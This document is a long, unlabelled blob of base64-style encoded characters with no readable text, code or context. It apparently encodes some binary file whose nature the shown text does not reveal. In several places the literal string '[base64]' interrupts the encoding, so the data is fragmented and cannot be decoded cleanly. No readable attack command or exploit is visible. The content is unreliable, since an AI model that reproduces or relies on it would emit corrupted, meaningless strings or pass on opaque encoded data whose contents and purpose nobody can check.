XyAJSJMxiCkw9G5aUrMCWZMK/IAQbtRGbVRHd5VXb/RfWvEEUTCbbjEBXbThWCAEiNM4izIYnbTjoNTQjHFKqbRKZ4Q6qxNLmURLs9Mqt5O/qpHAMAELruAKxCAMwgAO3uAN3ABN19RdpYojvjE9r0pO07MEYEAtN2wG8nTWdgL63HIuNaXq6PGSKAUvr8+VtuJQ1yIrdsyTysJ1XkUACtMkZufpIpWtEFJ35K8sVsz+rk5TN3WXShIz/kM1+T4VEktisUgzVU9VVTGLeTpDAtdzA2ygAmOACtwADCbhFHAUO3oVaHn1NluSnG6yNzfvNRouAZd281gABHjROJm0SZ3VoKBVuqR1WqPTKa8VW7PV0rb1FzbNW+XGSwmHFvAAVV9ALgwvCcjVXK9jCqjQXdl0kDaiXrEqTpXlBZagCIrAPlegUcgqw/q2b/vUPnsHUIsiDflT+1JsYXOllRi2dOzKBAgSUhMzYzV2Y+HCd3wsyDI1/2DA2bKMe0DDZCGxJFuCMgoD36zHZbcFZm1AA7BM8bzRZjcgCNzgDvwAFoqBNq0jaIM3R4f2Ol6TOrZjNwNOOdrHfBiu/lidd2mf9zWYNjeGwGkX5rZ8cSiZ1Sid1Wqj9fWyVmu39kq99mu1lEu7tDsh4hueARUcoQpQlQRMYH6LrHNXBQZuwAaAQBvZtE/qNW8XaTBgjW+dzwPMkSY6J/[base64]/ngX7hgXdoGPecGP/3gWAlmQB5mQC9mQDTkU/uAKqiAJkgCzGtmRl0MIhgCHQRGHMasK4gAUApkXBDkUPvmT+ViUR1mU9RgXQGEXQMEQUNSYVsNUlYA04E0vAPdR8rTCOuAFciAb6TYjAPhNO3OAicBv1dAcd2Aobo1R9HQGikDD/jYePYdxMalQT6cx+ZGDEXWvKnf9UAVzM5cx+xLbTDiWKHPIDKtCw03vSNd6NitbTvfcoCUwKmDc0vZ1HTmHZ5dDpWUwUnMDrMAKwMARMIGIvQBf8EWJDzp4mVjyME/NEu42kLZYlzaXs5iir3gnt1hpu1gFzSy2DC6MY6OM/gsaCZaWRG9gaM14CqoADhqhEuA4E+j4FuzYlPV4F/7Ypjv5kHNapw8ZFBR5ka8Aki95kmPjkh/wka/gD0KBkEE5lHeBqUk5j/kYFKYaFB7hDNRYfk/1WoYANBjDBGzHUfj1AyqMA16Af6WgPOtWTrHKMGBgCXQAsMxxmFXgJsCwJsqQmZu5menyUhIXUBsX2wCSLAS0LQw0YgubdPiRLb6Orm6lVe6K2R607eQvLnwM/2SgA2RgMo3MW/R5WbpayRSrQycDnlWWeTDjVEk0CQxPM/DZMOb0MDbgBEhAtr+gDKyAEDDBGHY0BJsjV4sXoYMbRxXaR51Yip3XNbC4/qIpWrmpF2mnWKPPB4wfLuAOzjVm2waQoArE4AzgwFzPFQ7g4AxYuhLkGKZlQabz2JRr+qb9eKffG75noafPgJEZ2ZEbmaiJuqjlTQiq4AoMQakHmakHPBSgeo/[base64]/nqKp3c3ttiib7F81McGYgC0quAM/kDQ9SC8xVsP9KARGuETytu8Yxq9ZxqP2du945vS3zuRF5mRgbqRMYuSJ1mo+bu/xQDAA3wWPrnUQ7mpSZmmT3mqrdrdkKnBo+zBkYnsIpsDPAAMa/mryvqsM+IESuCX73YxIjOW5JLD6BqZ7TombIKZ7dPZEXeSAJU/p70pWOwv71F1FDv+9oowYWyxl41UhPybCRuDK7tCO4ARdSAJYKAAJXB66g3votyzmYwy2t0zFFDWV5UzRLFDZbsCqUBGreAOHGHMsaNfrENXf1bNF942dVU3f5V9xuzN4Ty5jbW55dzi4zzjrZi5/luQBc3HtXojfZIb0P/AEDKhEhqhu+Hg0BM90eE4js9bFnRhvSNd0qGh0nNepxNZDK6gv+37kju9qI26v89gkz05kJs61Q3clKfaEBYc1lt2NUALwrcHLAagAxillovOA3DZrIEACH79GxVvgCPT2OTygItZ2WOCmZv91o79lYgCcWU8VADL2skPlIIt2EgHc1vlYrf9dcLCJeqqk/4eWNZKshk2sK/uIYkgMhuRCJYAC8ZACCKRMKaHl7JFtCUyUQoweeg5bW9gVdOWdI9lA0rABYLgDk5hEmSUEMbceM38eHvU4Rne9okWeYs2jI+7i5+X4+Uco53bzu8c4yk+/s5tIJMNwRAqYflX/[base64]/AgC/qQMIW/eHN0hlCtMlc+gQXsRrUTJ6NCoU6tezbp1ai+wQZsu7aW07dpKhuhGkgOJ7xzAgwsfTnz4wePIkSdOrpj5cubJgR8vTj34cTiGDFWq1OgM6CmJf4g/AqfRp0yxbqm/JUsWrvfw3+/iRb8+r1n48+vfz7+/f/+hnHHFZ0lckcSBBwoxhBAMNuigEEmcYUgos1C43y67hBIKLxh26CF8oIT4Rw4vvADYiSWaCJhgNwD2lkMmmHAUBxzNYONIKhQE2AlxxVjRRSkVIWRIPBQZkkgjeUBSSSnFdNFMMNFE01Y+7YRTT1dSKVRUHAxgFJdKNfUUUkldRVVVMmI1/qNSVRKkEwwy6FDEEmTRWRYggGDhV1wkwDXXn3/u+VAFfUXkmGPKDVGFblXA8ZkXYXgxxaSwTWoFbF644QYhsNhjTy6XXJKKGGJ45lpsrqWq6qqshgabbbAq4ZtvQ8zKW3W4Ggfdrrw216t0iuUqXLAx5KBHJob80QgcSBxxRBVhhAEHHHpUAgcQP4Rh3ifpqddefPB1aN99+NH337noogvKH2JUUSCCECbxIIM3PHjFFY/sp+Es9YXi4b+7gAvKI4ediGJgJSI8mIp+UXVBCkouuYIKKRRUAgkmwCmnkCt4dGSRIIN85A4jLRmxSiw9KaWUNmGgE04UWSmzlhRt/gmmUWquuZSYTpFZlJlVBZ2zVjhRDNROGIVVVlloNK1nX3TVJeifJMjVp0MlHHqoYlNgCpsb0YbxBhx5vJFHHnqcjbbaaKd9diF5FCL3JLm00443ucCCCal8k2pqq4AHLjhrseFm26y6JV7rrb31xriwiUk3LK/P9ercdMpFPqzmSMSRibVVJDbEsbiAIkvA8Olhww9wVJJJJuyx5x64Htqnn7np5q47fqH84a6B78I777xXxAGKfvvSpyHAH8r3nixxEGbwwVVfzGKJLwZQggnbCzBABypEPHHFR1m0QhEjh6y+kUiWXBJKE6Mcvsoru1xAAS9XXFRQV2a5f803/suZmnbmlDHtbCpBswpWiGYRiv2kYh2AgQ7k1LQKoiEJGggAW14UNb8Y5AW7QcIQKOWFMpTha5pywxvMFje56UEPlKBEI2TYCEvY8IY3pIQNdYhDS3yCW7loRjOu0YxYlMpvfQvb4JbIxCXaRnGJoxUUFfcbyFHHcli03OSg07hGLEtSLNRDI2AHO/hc4xq8eIMLwnCebt0CXOESV312R8c6VigO94oXguSloOE16F4T2te+KqQhDjUPFxiCoyGGoKLpnchqCiOMQ7RnAg3EyHsc6AAGDhAxFXTAS0/ywA7WR8qQ3MhGEjNZylYikylpsiYvy+TNKrKlK2WSILLk/[base64]/8EIbYwdH+cxnXHbMae5AIaA9FugKDVrQguZVIDE8QpD5KaQhO4RIRAYMde95xBVa5MiqlmgwLcIaVS55gQF4CUrzSwEBBqCCIrRkBaMspSlv1LFUnswDLpHJ/lZcRiVnzpIouHST/twUwAFcJYG97OVUqCJMYursmL1M5gK1AgNW/uRoGJnTGMawhGqqxSCKUVSjpsVZtb3ws+jsoTrZWc/1eEsXpr1FetKjz9bq01srTW17bqHPgPotDLbNrW7bZVCEYuqbo7nNN5douCc+9LiLm9VEhZMibWIUo5GzgRfOABs9yAIa0YgGOLYLjlmcIQ5/AG8lPrELl2JjF0iYwkxXWlOnjotcOo2vfx4hBgPd677CGypRr/CHQQpyecwLV3wG9gfpWXV6FiXMiwIrI796iQAuw8BKOkCAAqB1BQeYAft20IIWfOQDHXZfKiUWPrhKWCYFIICK/lU8AAI802ZBIYpXs7K/[base64]/Qjg+6VLwr911/MgypUS/cIRjbSYClCkTYXBiMzDVDFmiyxJ1V84QNk4CMz8PAOPvABVI54BRlw0kte/nKAE6/EZRxYcc1widcDIpmWLwPKunNcZCAXkJhB06BenDLknRlZAL+kMZvgpIIlO5AoGMGIDrCQhBINwQtmg6EP4yk72bVHzWamLZk3TubWXjy16sF4bNcz8jfDGaAExW2pUq7yk6/8M7091av8TBuv2dw0hTMcoAMNq8QVujQOBboIkVvFxjm60Zd79EG88FFojAMbmOYuOKQx9VmMQQ5Y38Qjyotpl4bhCK4jeXtfjVNZ07HT/+ndgGyNX3lVQddCuBcgNGQhugM4wMPGhSwyAYeEXcyRCVvRNrOqAaQAEykVLkCJVeJVAngk3Ggl2Qy67e1UhhsmUcJAASJc/hP8bUkoNgugMosCwVyym8hHATJf7h3MvOw7AMbE2VYBHtjRJwUGGtMBkyuSyYvIQAZEWPsb9FAIHcZTn0Lkp/JxgXE1c/z5Y9YFmU17Zm+B3LT2vMWcUz7nf7ZctyiPeWu8Bmibmx9WxeU50Hs+hJ8DvaGDRm4IbxUd6zRaV8GyXBUywQtM+9/S5BCAm5YNx8BhH5ABOvAHLuV/2NAIQWAe9zQ7TRVHsGZ2stYLnRYKeNR2B+IufDQ8ByIhvlYhwcZUefc8mfAHfmdVx2ZRwOEQUEERF1BMf0UR0IYB51MEA+FVHYBWkHdK34ZhmFduM3E/Rsgy7XZXSeFXV+El/qQnS3l1eqi3Y/fmFHyhF8MEe7EHNFtVe+92e3EyQbq3VymgewWXBFhwBnlgfOykC83gDGd0DbugfHSofM1XctA3fWgWZqrFh9jXh/bUfSsHUIKYRGHTfQMlczgHXDc3G7eRfgwVQvIXRZN4XIyTOctFUdrEaDYQBplwDf83DpumaZu2adJQgNyGgFzHgLIABBCYHhLYamRnOxZYi/R1a7gmPCD4U71md8AWbO0lC4u0ggeGIpmFFpbEe1mRFRSmYhjAETqoAl71PR3zg+4zhJeXeZpnhPczJc4EM0q4FNMYe7l0S3dlJoRVhcK0bxZAg0SxS720PYI1NEnRQGJ4/hFBMUEFpwNXIHH05IZwGIdyWIf89B6udX0ImZCAiH3d4kaotYeBiIiHWIi3NZGF6Bnit3N/[base64]/6aDQd4BU68HtVoAeWAAvtlAsAeUbQAA1yOIcFCR/S/ld9DamQCZl9rQVmaYZPqGlEFNma3keIcgabtpWRdoYpNcdzlniSVjSSDoUEN3B029SSxhE5MLkLLQV1/0eKAchd0tALK9ACGeABoDCT/rcLUJAHFBeLTXVTFYiU6YJ2+9FpaKd2+JWLD/KBf4QvdMcL/vKLH5JIEwgfjxAHgVc1VYVg2sRIMFIR5HN4PgE+JTY+AxA0PYhhikcScZmgLcEy6vZYFDFj70gm5FgU0+iEQ0Ez5oh6g3VJGrSOw9SOhYmOMSJkDGZ7pKdw+mgR4EMEE5QEVZAHlXmZmSmQdMh8ugAfs/VaYEaaEFlaataH1KeaqOmaRHqRhzhQs1lQ/tHCKupHRVGkm5VTf8IxdA0FHBZ1EJgVLFVUdMsVlMeJnP63XQJ4k9LgCytwgEswC6UGddjAC1MglBEoi0Y5R96pO+C5lOKJH532CAKCiz7lLsNzL/2VIezpnk91SAL2CMPoIvcJeJl1NRORAjCwlkBzAaBnEUpiEuRDoAgKYXBVbgdQAAqaeXLlYklYoSY6S16FV1QCQLqEFQyWQR7aMzojoiPahQG3jEpRhpA5YR3AojqQBGFAmbGQC5g5owTZT/vUDBgnpDwacs33o6pFWww5pAEFB0Warf9UkUhKkUqUUH8WibWSaPiHHICRHIgRHIoTHM11HCRwAphVkrYywK9QOhzNogc+uYCWlmnKOabSEApnmgFosKZseg1eAKdECUdzWqfxhYEOq5R/8JTAEzzoySAFEgftSXd4B59wBAq0piJ/[base64]/[base64]/QlM3WX9DZC9HdTg6hlxBlG810G5KEgg9JhA9Kh5GNCc+NDVDMxlBPzxNTVo/qHhLIBJHLBFLkF1SLyJQNRZOOy5VPh5NQD5XWChNZQBTh1BdnWZQq3RWsohW5X1ZGw9ZRjdYSEVaWmJesG5mJiFdORhfPS9iQBpoUEVnZm1klldjo35zs5ZnHA1rOyhoTSFpRjlyWFBxYV1xa3VhgABrj0p1qXJwtWl0VydtkAB1pFl6toB64oB7JiB7NTJ8SzR3Tz9/[base64]/wDPp5HQrpvMxkvV27nYpYnbt5/Xv7XYykjgyn3Xzlva2YzX19fc6NjerGLdsJXjyULovZriwKnhxrnl5Krr6b3ruWzn7unt79Lzyabuz0Hx1pP09uj2ynn65qv29vb///8I/gArCBxIsKBBghgwgEiIoQKFhxAjSpxIseLDgQwztmiR8AUMHjyWiMQisqTJkjxgwEhIkIJAECBeBGFypabNmmBygsGps6fPn1d+Ch1KtKjRnTmDJg3yQuFAmC9oKj169GZNJkGYKgRRAabXr2DDLoz5omxZsl/NqlzLtq3btzCyyp1L9yxXgjGz0kxqk6rQMWP8ggFMeMuWMYYTG865pafVx1eW1MRCuTJlI5gza8aMZbPnzZUjLwEJo2lGgRkxbFzNMXXrgxELNjyIMOFHHUuwZNlNuc6fP48gcVKlSxcvXsOGKVtOrTm1bdChc5s+PXq469fBaQcnrfswXrpU/qmadIfMEtOp0zNs4eIFDyxi+mxyRLs+7fQOLerfXxG1eoYegTSSZSeZRBpLA7nUVV5S8YSUTjcJJuGEFDpm4RVa3bVgVA5W+CBfO2GVIVdilRjWVmadZZdXL8QE14sw0iWjXE3BVBBZM03l4WCEASYYYTw2BkZjiw0F2U1YXGGZZZl19tmTUBIoUkro/afaelZq2BJE9rWEUQs86ABDbrtloRtwgEAySSfEIZeccsxFJx111MlpJ3bhbOddMuCNB8gbSzREwWkVqAemgGSIsckoXXbZEH758Scpf/5ZGWBIuUlJ2UkHIujQSwxGuJOOQeGk446oTtghhFfV+JRM/lKh2qFSVzHVoom4hpXirTEtxBBUHsEo7Fs7FCuXiFnVqKVCGMgkWao69QjtkIkBxVepkC3JpBHaLgnlZ5cZMeVKVpaLpVMGxeaSp/cVCoMOOoSkW5lk1HEHJGq26eZyzDUXHZ0AB1zOwANjp6c0wyQjjHjkZfGCbJVq9NFHWNThCKON1vefQJN2rF/E6bVw6YAEbmogD+glCCqsos6a1IfTThsYhTYx4epLLJ+q6qqjYrVirkCbpmyvvrIY7LBIrzXXDsiOeKNMIekcc6qLHeYjVUgyWRlnTXr7LWhbj0uulW2VpZ6WCSqY8UW2xftembu98cYfgKzZZnL89vtv/sDcmMM3wYCXgx013CE8zMLj3YEFu+aq9F58GGd80MaRemw5l4UaupHjmOZGsskoocyQyhvm2NeoUx91depVtYpuVyxDe7pjV/gMNK5bxZQRi2KlmHTSSxubrFdPByGZ1KzzOGG1Oh0mpFBb8ITFFktSD2634XLrpGZbizuaSv9tzvlbo8NGm9peYnBbmPOSQe8fd9h9HJz9PidnwObk73f+AMfjfzwEG1zhEMYLVVBiEm/gwWwUVK4AYWEMfZBE2mJTH/RBqnKX8xjI1iM+AY3kcwUCSco4tjLTOehUyEPVzFY4s560MCcvHMrqjIIh07wqRzHTWa14dbuv7C49/mJBke9+p5KywGVGWSkN8fDirBQm7y89CszMhPTCaimGMT6ZDPW89jXtcW97Xdve98bmmrWA5IxnXMvrGoU5En7KBfACCWWyQIY5kuE3gBiOceinDPvdr29945/[base64]/skjcfDGLz/OKZCEDOggDXlI/w1MkeEgXOGSEZ5OKO4u82TmR4LwHjpsMoMYwY8oMaoRjaDSc6ysTIG+N0JYlsWEs2TV1FgIQylGa4W+jKJMezlDXUIoQzfci1F+WZUQHROZXlFm7lIDlmhCc4hsQSI1bXTDZ7Gupk/9iY+u2LzGfNMwXfRMuDqTPcyMJiXpXI9KdPCZJcALBmirICXbSE+3YaoyPKBjvYRDnGQsRxp99NfepiPQvg6yoP/jRjmgk9DCJSw8CNRQJdXjHpBcwaJr1WBGfSWojUq2oxxsAedKsimRtrKkr8rZYywUs6u10Ee4NO1MV0tTIMH0prci/kjsisLaGbK0Zz8FKmXLFdRf6eqZa9kBXHblFqXykInXzKbqdvRL1GKRMYpJjBGkm9Wudg8zcVSjKUv5rjBqZgkwiKeCJDIQd65TN1iIaxbEAJxJ1BWv0nCOH6nj1/[base64]/BGg9vUr/n4Nah3+IkxhqoAEGRaY4NSckTKKWvAGQ7ng/tTZoyJb5+eWxClXwvMiUJlJg5DCsx9LK6Yz7bC0VEzpEYfIxBXG8C4hzeEP88V2uu1tlmRsNGABF0Y51vGM7CIbmTR6p5GmEIuDrDpLJ/mKV7i1Ycy0myh9V2wr2a76uouZXmsmvPEsyEMSclYFemQkxsPCHR/RCVzoIhl4LbNe95Zm+645HnWKDuGUIQ2F/TfAn/oP55TE3gMzeEt9ltQGW7Oaka0ywgYyNOkSzQRZYnOnRm5tpQdO8MCUymZMzXSpfJLags9sh2MJtblOJERT/y7VSkMiq5kYK0d3utbKpSk3/nVN8i2UKaveG2NY1RemYsMtM1leW6FacNYiCjorFXsEtYuDbWlox8z/7La3vx1u5+D1sKqQ5F3KBYP0Pq4OkXU3n/0D73jvB2Ssqbeg7y2lfNvQjfwerYRYeFpLO/zsKtYJE9Cqobw0Gu0v3OHQgCrU3KXlVkYdFsbbQpfSYBpnHWeubVsq1SEv1y8udV4Ureg8kjvZCMYGjVejrB4qQx5uTkZ2silZgY+4QHz0FGEQsACcnQsjGT3Xdjj+KPShr5lO22jOXRGG2Dc8jIMdfVd64SOGtMlzvBPJ6KGtLu+Q0VuzH+EsoUE3rq/jJVTY8tCjOc1puFu/hbULQsLd/s6z63/aVnbH3YxhYvf/6IpoRrz43osok2SZLeGA1xmth/xoXr6U8NFi+C2hKkP7s9YwiKFru8FkTAYuKdcp6TFWZIV5TgZPz2cfFwEDXQY+K/ERZpEFwDEKnXBtqOdzqrd63NZ6avZthcQNsUcNd6UM31EKlABgmZN1HPQeYDYG7iZvFUR8V/dnV6IamzVoXfdV+vY0OTMq/0YUBEcHKkYHSnh9sZZ9rxMqAceEuNUi4UdxRCV+45cWpVYaR7V+u2IW1fQSMKBTgydDIDZizmVkiLdiLDZ2MtV4AQgYjvctlzElYCVswwYvlwc3WHYjoHIXaPMQmgV6toFWL5Bz/qMQCxyYeuCAJ/ezPyIoUCQIe/LlHX0CCVmQYKwhZWOSG2JAg6LULjiYg4bCED3IdZ5FEmnkfDeEUq+2hpSGhCG2hEvIhI/mhG3nalNhi0ACcVVohb5VIleohUV1am/xhenHFsTFY69Chj8ShZvmUm3YfzblaR6GeNVnNT1Scrt2PXZ4h9ulWXC0gC/3MH7YFfCkJREFPh3RIodYB4+QiBzYSNvhiGcWiYTkP/Kwj/HAj/FQgiZYiSo4DLV3SjCoGhwBZnUwBhs1OZU1in5WioXoQaukJCHFSiFBJexiTf02FZr2I6ylhCIJGLIYRSVJkrXIiy2EFU+oi1Hofb54/jvDCIzjxysu1it6h4zG6BZfUTxSQ2tkx38eZmn6R38Nd1qw1n+rxY3RpVXAthESM46ZUSZ9iBcLkjld4ZAImREtMnpiQG23gAunx4jUgB2KZCfVQV8l2G2A5Y//[base64]/vUcdEJI+ygPbQme/[base64]/Tie1bFfsrcc31FAlBAIWYCQHLEaMFCnmlUxYiAGoxR8EVN19ok5HnVK/[base64]/r4nfqopmsal276HQY0CXPGnnQqMrohBljQp+S1Z3wWmBEDlXbqOD7ooyLhPSlRPn4JhS/JYqOlIz0SqRAbsQw6fRBaqRNqo5AJqQrKqSVmGp8aaqIGFUZzql2IjKiKoje0qrUlabFG/n2RdpSoFas0mn9GOJSVpo07imSjsqtl9C5LsIdY1nZgoRdf0AeO0AcY4kNashCjB4/Tigs953PydR2xxy/xRQ0ExKWUwIKTcECBUDeAUDfeWgrDwJ0Epa7/[base64]/jsJYZsm2rsmuiAN20Ad+KW2a0tubYtYdxC3cwucm6NZZpKveLtBC7S3sQFo4rN1mTIZzIcShuaAipm6IXYtTMADHRlwjFvAj0uU+teZFvsSGIBDLYq5kdmyPsO5ICusHcF+fpeMqomqXygsEYc2brewr2uL+LeysGnCDPdhIla7VqOzfPGfpzSRVsYDwzq0S8AEd/QHYiAiIrGsyzJMObeB0vlzz0G1dnLESLxfyuC2lAAJd/AHdfAGd5C97uW921AOhERfJlieste2b1uXg1indzrGE9i+oZi3ryS/XOIa2yWw96arh7q/T7OZM3WSANxvHYeSBrzHEUyrs0ip/jkhoQzswGe3oNO3uR7quRJlRCZKRMeYd28BFj4pwpfZcLIKu0L2qteYwtXouoUhh3LITQHIKjC8g8PGA9pzHiUyesr7CIDwB1mQFUCgJEuwrC+xIVdwR5wglqkHvUn8y9/7vVvMtnF2B3dQB/XiG8GxgdKwenzTrnGJtehpvoEytzyovuBTGWcMv/3qr2zMlcn3xqJxBORczuQsx8gJK+VcBuWsx7WYFE2Ax/2GAo3huHxMB2cQBWXAuDOqE2XwAT6gBPockitJuU/RwGRYcCkJyN9nNqCKhe34K+lnoiHQASbgyGvRyCFw0WvRuSkaLQNdyYhLaX9Bf7YJqyY8/lMASC2hnLjNN2UhwRlVGRYk8QXAocNBYLhj8Im1UyI8wF47l3pmCcxyIr1czEgEpAqcAAlQnKS/IRxQ68wBM73mOc0GBGDqo1nXnL4ugAE6QBLbrIPdDJE6CM6dQxmTIRITsNZsPQESgM4HcAAmMNcogAIS0NZr/QFRsNd8vdcz4wETEAEP0AAdcNcSANBSoM8QqwQR0NiOfdcT8AGIHQUH/HA10QRH0AMe8AGQzdaS7QM54AMBrQSJXQY6wQF4vdYm0AGpPQFREGKt/QFtaEwOHQGtDdHtKAMc4AENYALBMkQVfdcPICytHQEZ/AIbzQENAAFrTdgd8NzQHd3P/o0CIRAEme0DnB3Zor3d3M3dUnAG1mezIlbSlxtrQXmGNqqNLD3K1zIlWpERKlESxgnCMJEkUEwHX8AEQPCVdkAHxJt9xgsCxlMv8VitHjjUe5PEeJJQzXEw3YF6j6QKnfAIUFzhdJUMZhtucqKdcrmCV13N4COOdvp5wRsE8+kfC/F78ouf2/W3JGORR7DWjz0BEDA2A9HaMt7YnZ3ash0Yto3jbQ3QF5oDQI7XOUAH/f3OW4ACPdAAP17cRT4BPpAUrJ3aELDjni3ZAC1TMZ7aPnDIrWIXxQ00ye0BV97WERACZlHmD4DXHP0WIdDaw20Cyv3kUY7jEoDld47X/[base64]/u3Y7tbS7tYm/wAy4BUmYOcy7gALwNwSEAF6LgEOcAAJENgvYgIf/xD43gAwwAF2bvAEEAAhDwEKsPRM3/RL3+ZrbfAHEAD4LgFOf/XrvtZK8LAyhaHhTbMwGrMITJso7ao62tI7+z2NvnUtciP1TRn9BgQ7TbxfYAVWgOlK+N9XwOmgLurYVo+lPtUIdTCvDuGp11/lxlCPhAudMAmQoHN0pQvKYNRU3cXH8cUKZM1rMeKaZQTE/r4oDqgrzsar0SxbZ5hYgNrbDvQTIPTlM+0QcDkh7wPyTu8QAdkIEBF3DfBIHgVSsM/zvvAUkPATYPEPAfMREPCnje4R8QA1/p/xFBAAbC38zK0E5NwEbQ79AfAAcR3XEBEA3X8ADiDlPVD+5u8DE7D6FMAAE5ADStADUnAErILaqR3trN/aIfAVMkDwaw0Bwk8BAHFgwsCBEiAwSHAgAAWGESZwgBFRYkQUExwwpKBgQgeJHBxOWIAxAEiMJU1mHAhhIUMJD06+FCihDJ0xNW3exJlT506eN8H4/JkTzNCgY34ONYo0qc6iY7Y8fQrmypUlS3jAwIChRYusEXlYBVFB7NgKIILUwbIECBMxbcd8sWLlS58+dOzSaftFzJ9HnHAlSyYN3OBw2wxv45ZYMTfD4cBJkwZY2GRduG7dwqVLs7DAkSUL/tOsS1UnSI8gcVKlSxm1w60PU4NNTdkwXrxKqZr0hgcGGC2w+u69FYYL3zp4vERukmyFrGHHJocePTnzrNW3XsfwAgaPr0uwfL/[base64]/gmqLaS6ggmrsNKKK9624845snZcoo4vmABCzTnogOuLL+hwhC466Opj0T4eGSUWXQIbjLDDFjNHsW0ci4wyy2JBtZNJUMNFFVxe5QywZEALDZdOOuGkE1x4Wa212H6NbbbabgtEN95802o44YaLqCr2XhILg2izIutZa6GjrjrrrvOqO/DCW8KDCbikgIGHXqBWrARgvFbLCaSgIwd2GTJ3oJUoSOABfSGMwD+CIhiSoHtNCgDCMpLCk4mKJKiPwJLsYyiACCY+sb4Ko+uwxAcY4LjjizPqmAEVe2AQyI87zLJcexkiYAIIeOwxKxk6ZAAjBgZG7gAIH2igZ589/hhRQnf/5UAGGEwY6MMwPw65Y6VHkgBCAhFIeYGmY8SozJzWxIlrOr8GG6eimorTJqJ4uhPPqq6yritAX1iurB2/O1SMOuh6y9G5IqXUEb4f2cQvziAjrDDDQDUn1FHBSaayWzmB/[base64]/vo3ovwVaAIPgNmOtCUDCClNAQMsCQGoBoHxaehEA8qayxTwkQlMCUhZUgCBAnA1BiitZRAYz3oQQC6rNe1jA9mJ18K2Qx7uZGxIIdvZbrKFBRmQKntCl7a6Jaix7OgFWHCUGOzwh0q9BS+Q4lsf/Oa3PmxiFLfYFOHAEQ4yGi4xiUOj4qTBC1xt4hF/qIMYvnC8qnynDn/gRCxuEYvPgS50fzRd6oAlDWXMhjasu8Md+BS7iACnkRjQARaAp7ts6Q54vxMe8Yq3neOB5ztYKJHDOuQ83lXgfEVC5b1QSYADkHACZ5BXzcrzEQyWBGoAKhdGEECAC+bHQEqjgPoW/kSUoYxHlgn40AsZgoAxYQRlARhgCot0rwCgkiChbJf6pOKQp9nImQ/UZQkjqK2siEtoCoDAAhSggBqKTAJKU0+HEoAAeiIgAdzEiDf9FyX8AQlgGQEmdAQCAQ6sjJ7saZkEcmiXhTK0hw+FE5uICZQxYAEqUllbEJJYHa/AgIlyA8FX2MKXR+DtD1TUIt/8toktZgoXgxPMGMm4jXKU44xpTNw2qDEMXHDiD2J4yxGxwB0e6MA7WeDLZWIRDKYy9Y+bGsZqVFdIqhpyGIe0zSTu8LrhBUdZvYmIViI5yd5VsneXxF0mNSkR7tTxk5/EJ0smIIMkjuUAT2omdFpG/iL+JI1lFUKAkJJjomUGiAIEqA9BxmSwM5UhCkrIQYlcZk8wabA8/[base64]/udJC63tEh45HdlW72Ahed8xLQUGwqd0MQBL1rpmLDGC2MPK8rDr/JiX8Fegv1KAmhqUgJMHchd/mSgCCIFAAwsbJgIpjbhOHlI9h0tP9xC2QNNb8vSA6RDSHmHKy/SrlQdCLnNxQIIyAJoHC/KAj5ArAhcjgJjN9SQxl6R/AvlYooPkgHm2WZcs7FiHJOAACq0rtATANMeilAMeWtfU2UU1d+e03e8CkShTYQIT1jtejm6nlGKBWZ7GAAnSvBGPpXFjpLx4X5aOYhQv5VSnyFhTm3IDp/IYsE6ToQpOQKIPlLsDJLDCnImkRQyP2COFgQGMzExGw1H9MIerGuLR/kwCc4HAnCpwA4g3WMerLR4OD4ojSRxTQHfasuSNrZXjbbHVW2/FQkXql88JmPd5KpLAxCSuywhAAJgKGJG8QluSAwBTRQs/7PeofNqAlmSd3ouAdWFZkOEu/AAM4JKTZcnPlOlSzTanp6fvjK+ChFOfQp4AHcAQBXAyxNNLHsgCJ2ACCWLABPeLADIduHOOLdPJDlE4TJYcaRKSq2D/zAj6Agaje42oPo0uSZt9UGrqbi3V2X2TUOIUFGJOxSoaJW9WtPOCj/IoCDzAghj2O4k36go3kBA2qkZB7EzpYnDKXjaAnY1GeUA7p9uQhjBwEQvIQSIQvDBDdbgDAyy8/iELSxBDHvV4GVhpuMMchkwhr9q40UAikXd4wxvgcAd4AyL0bqNdC1rs4rFeaznSAvhZBf6sbGmSKwZ3q4/Fo9oQGg3gFVylkSI2TZNPwAdBXrLPi35agoRE+xdD8zIvJpAPmJoOUnCIYAMgQwZcTGgH4JKKMFjLk+hn/AICOZ1TIfzxgzGQAuo7rIOKGHoCpg6RgabLiqdLibLLM6uhFwLRCAhAmvmYGCfjvwtxGd7iM/PJK/1RLBPUH5CzkIFYn7hDk+t6O4hyQVWTO7ljEKqYtbzTu1uLFhB4gSDAgjqwAzDShUeYhE0xsFGYr1gAhj0yNvv6ok1JNv+iqWaj/[base64]/4bu4caIn/oIEPLoVSAgdXFi8UWjCPUIVL3JDzpiGwpkpZps8c8BCy1OcLbyFEQNDBgO8qrgDSlCFO8iCL2DICXvDdIu9q6qN0eAEwvuD3MsChOsx5HMkZXEBFxhE33AWRvS3uBGeallE6ZiWZdkkHnurLcCCuGKIKEEBIquAmLia/jmulKmmEZECf5kYpTGXL2MAdxyX1ZoPozOJ8kHFjCCQdfGBVmxFu2hF/wATzLKfi0kJk3i5dbLLu7TL+0kZFXEyfpqA/PhFYjiE74PL6BgIECAndNkRCkIglok4feG0hBgY93iAIZCBy3SIMsMsAlARD5gIcckSUNOlAwGmAMC/Eioo/nDUnwNxGNNEklQ7Ex2ix3qkE1ezx6NICrtzOPJCFiYKC8TkOyyABAQbhcypDM2zldMYN2BoQy/CjDB6SP+KvJuiyIq0vMVpnIy8FUD4g7fCnFsJBEP5g0xBFWSDDNkgJEKiDRGDnJY8w8v5AwZLC6LynWQRvpsUPmXBAJxcAqEUi56Mm+T7z6CMjqGsyYmAMISrCLBjCPfwTG0hLglgzY5bMgptUII4AzvQOET7koWQtHMcO/SzpQgYk4W7mRrxATqwgxVdy/ejul+yss7SElP8OTy7kQnFkXrBn69kCHckF4gzwTbIBkkQIGvJQG2pEr7zQRgATZYpwZMomAlA/[base64]/YgE3DPHBCYHWAiB+KeL+0voyLgiVb9dwrmP0YhFyIYV+KCkY558/[base64]/AwOHdABGPDPW0W+XFXEXUUOA/1VQPkKhLOzjYsYCNGBjUKAGbGWEfmAD3BWUZxYc+ES/ZizE+kfDSlMJxsRQpCEx4Xcx3UlBo0zseS56iGA/unK6EBLbLoWc1kEYhA0E3EY/[base64]/4AKmJGIKoJSfrkEjIhSIuYk9AYnwiAGIskH8i/hC/REB90SW7pFfvK5GSE5EJgIVV2Dn/AyaCUDoTQMT0oghwylyX4SBqBTovo9KEXSbcjYkmKagseQB44tGl9DITqIj16CU9QzMBCRIl+CHoBVnrDZuTRVmMCoLf6BMe9GAeyCMnLF9ggIZpCIbA+Zz1LV/MCAaH7BSIlMhGdVSLTAzMSwZeoJWjtQxbWTyW0hRhiCrY8JXZcBzIObaT9AxSr